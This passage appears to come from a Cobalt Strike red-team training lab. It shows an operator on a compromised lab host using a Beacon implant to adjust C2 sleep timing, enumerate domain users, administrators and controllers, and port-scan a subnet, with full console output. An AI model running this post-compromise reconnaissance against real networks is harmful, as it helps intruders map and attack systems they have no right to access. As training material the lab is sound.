

- We loaded the HelpColor script. This added the
helpxcommand. Run this and view the output from a user defined script.
We are now ready to begin using this Beacon to enumerate and target other systems.
Situational Awareness / Local Enumeration
A common first step with a new Beacon is to perform a set of situational awareness or enumeration tasks. Situational awareness helps a Cobalt Strike operator understand context about the target to make intelligent decisions on how to proceed.
- Run the following command
ps
Was the command slow? Why? Beacon uses asynchronous C2. Beacon sleeps for a period of time before reaching out to retrieve its tasks. This is controlled by the sleep command.
- Run the following command to change the sleep time to every 5 seconds with a 20 percent 'jitter' or variance. In general it is considered best practice to maintain slow sleep times to minimize the network traffic footprint. Feel free to speed up for these exercises.
sleep 5 20
- Run the following commands to gain situational awareness about the target:
pwd
net domain
net user
net localgroup administrators
net computers
net domain_controllers
- Review the output
 Beacon> pwd
[*] Tasked Beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\ruth.lane
Beacon> net domain
[*] Tasked Beacon to run net domain
[+] host called home, sent: 257 bytes
[+] received output:
acme.corp
Beacon> net user
[*] Tasked Beacon to run net user on localhost
[+] host called home, sent: 105057 bytes
[+] received output:
Users for \\localhost:

DefaultAccount
Guest
impact (admin)
WDAGUtilityAccount

Beacon> net localgroup administrators
[*] Tasked Beacon to run net localgroup administrators on localhost
[+] host called home, sent: 105063 bytes
[+] received output:
Members of administrators on \\localhost:

WIN10VPN\impact
acme\Domain Admins

Beacon> net computers
[*] Tasked Beacon to run net computers
[+] host called home, sent: 105062 bytes
[+] received output:
Computers:

 Server Name             IP Address
 -----------             ----------
 WIN2019DC               10.27.34.88
 WIN10VPN                10.27.34.80

Beacon> net domain_controllers
[*] Tasked Beacon to run net domain_controllers
[+] host called home, sent: 105071 bytes
[+] received output:
Domain Controllers:

 Server Name             IP Address
 -----------             ----------
 WIN2019DC               10.27.34.88
- Conduct a quick portscan
Beacon> help portscan
Use: portscan [targets] [ports] [arp|icmp|none] [max connections]

Launches a port scan against the specified hosts.

[targets] is a comma separated list of hosts to scan. You may also specify
IPv4 address ranges (e.g., 192.168.1.128-192.168.2.240, 192.168.1.0/24)

[ports] is a comma separated list or ports to scan. You may specify port
ranges as well (e.g., 1-65535)

The [arp|icmp|none] options dictate how the port scanning tool will determine
if a host is alive. The ARP option uses ARP to see if a system responds to the
specified address. The ICMP option sends an ICMP echo request. The none option
tells the portscan tool to assume all hosts are alive.

The [max connections] option limits how many connections the port scan tool
will attempt at any one time. The portscan tool uses asynchronous I/O and
it's able to handle a large number of connections at one time. A higher value
will make the portscan go much faster. The default is 1024.
We can run the scan from the Beacon console, but let's explore using the Beacon GUI.
-
Right click the Beacon in the session table
-
Choose Explore > Port Scan
-
Start a scan with the following settings:
- Ports:
22,80,443,8080,8000,445,3389 - Max Sockets:
1024 - Discovery:
none
- Ports:
-
We can look at what long running jobs are currently running. In the Beacon console, run
jobs. You should see a port scanner job running.
-
Let the scan finish and check the output:
Beacon> portscan 10.27.34.0-10.27.34.255 22,80,443,8080,8000,445,3389 none 1024
[*] Tasked Beacon to scan ports 22,80,443,8080,8000,445,3389 on 10.27.34.0-10.27.34.255
[+] host called home, sent: 93285 bytes
[+] received output:
10.27.34.88:3389
10.27.34.87:80
10.27.34.86:80
[+] received output:
10.27.34.80:3389
10.27.34.75:80
10.27.34.69:443
10.27.34.69:80
10.27.34.67:80
10.27.34.87:22 (SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3)
10.27.34.86:22 (SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3)
10.27.34.83:22 (SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8)
10.27.34.69:22 (SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3)
10.27.34.67:22 (SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.8)
[+] received output:
10.27.34.7:3389
[+] received output:
10.27.34.7:445
10.27.34.43:445
[+] received output:

10.27.34.67:445 (platform: 500 version: 6.1 name: REPOSITORY domain: WORKGROUP)
10.27.34.80:445 (platform: 500 version: 10.0 name: WIN10VPN domain: acme)
10.27.34.88:445 (platform: 500 version: 10.0 name: WIN2019DC domain: acme)
Scanner module is complete
An equivalent console command could be used as well: portscan 10.27.34.0/24 22,80,443,8080,8000,445,3389 none
-

Review the output by clicking View > Targets.
